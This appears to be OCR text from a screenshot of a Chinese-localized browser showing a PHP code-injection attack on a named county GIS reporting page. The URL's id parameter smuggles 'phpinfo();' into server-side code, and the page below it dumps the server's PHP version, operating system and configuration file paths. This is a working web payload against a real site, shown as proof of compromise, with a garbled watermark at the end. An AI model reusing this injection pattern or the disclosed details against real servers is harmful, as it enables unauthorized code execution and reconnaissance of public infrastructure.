 后退 搜索 收藏夹
地址(D) http://cpd.alachua.fl.us/gis/reports/output.php?id=ImpactFeesReport(0);phpinfo();//&month=all&year=all&fee_type=trans1&fee_status=reversed
PHP Version 5.2.3
php
System Windows NT NIKOS 5.2 build 3790
Build Date May 31 2007 09:36:39
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS
Path
Loaded Configuration File C:\PHP5.2.3\php.ini
PHP API 20041225
PHP Extension 20060613
T零零LS.Net